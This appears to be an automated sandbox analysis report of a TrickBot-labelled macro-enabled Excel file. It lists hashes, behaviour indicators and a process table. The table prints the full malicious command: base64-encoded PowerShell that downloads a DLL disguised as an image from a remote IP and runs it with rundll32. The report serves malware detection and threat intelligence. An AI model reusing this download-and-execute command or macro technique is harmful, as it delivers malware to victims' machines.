










| File name: | XLSM - TrickBot.zip |
| Full analysis: | https://app.any.run/tasks/261230bc-e947-4ec2-89a2-4dc353aab16b |
| Verdict: | Malicious activity |
| Analysis date: | April 29, 2025, 22:28:43 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract, compression method=AES Encrypted |
| MD5: | AFCC51DD711EB23AE7E78A70E2D6179E |
| SHA1: | F7E039FA602BFA4F6E85659C4FA2EF5C0844456C |
| SHA256: | 23DD93AF858E53BFFD115DD20CD2DE56BB18E04451CC871235BEE67D4E2942AE |
| SSDEEP: | 1536:uTxT3PbKz9XmroVpu+rxKQJukuWOHFY1goNWl25TSkXan6tAkgBjaM54Zc6e:u9LPMVftzJSWOlYXvS4AHjaMSZw |
MALICIOUS
Unusual execution from MS Office
- EXCEL.EXE (PID: 5504)
Microsoft Office executes commands via PowerShell or Cmd
- EXCEL.EXE (PID: 5504)
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 5504)
SUSPICIOUS
Base64-obfuscated command line is found
- cmd.exe (PID: 744)
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 744)
Runs shell command (SCRIPT)
- EXCEL.EXE (PID: 5504)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 744)
Uses RUNDLL32.EXE to load library
- cmd.exe (PID: 744)
INFO
Manual execution by a user
- EXCEL.EXE (PID: 5504)
Disables trace logs
- powershell.exe (PID: 4812)
Checks proxy server information
- powershell.exe (PID: 4812)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4812)
Failed to connect to remote server (POWERSHELL)
- powershell.exe (PID: 4812)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2025:04:29 15:03:04 |
| ZipCRC: | 0xf53dafa6 |
| ZipCompressedSize: | 82466 |
| ZipUncompressedSize: | 89298 |
| ZipFileName: | 0b149fc1f48da1d2c02d778be120427483403cd7519fc7f69e741288b120cb9d.xlsm |
Total processes
139
Monitored processes
8
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 744 | C:\Windows\System32\cmd.exe /c start /B /WAIT powershell -enc SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACIAaAB0AHQAcAA6AC8ALwA0ADUALgA4ADYALgA2ADUALgAxADkANwAvAGkAbQBhAGcAZQBzAC8AcwB1AGIAegBlAHIAbwAuAHAAbgBnACIAIAAtAE8AdQB0AEYAaQBsAGUAIAAiAEMAOgBcAFAAcgBvAGcAcgBhAG0ARABhAHQAYQBcAGMAbABiAC4AZABsAGwAIgA= & start C:\Windows\System32\rundll32.exe C:\ProgramData\clb.dll,AloperNoteW | C:\Windows\System32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1116 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
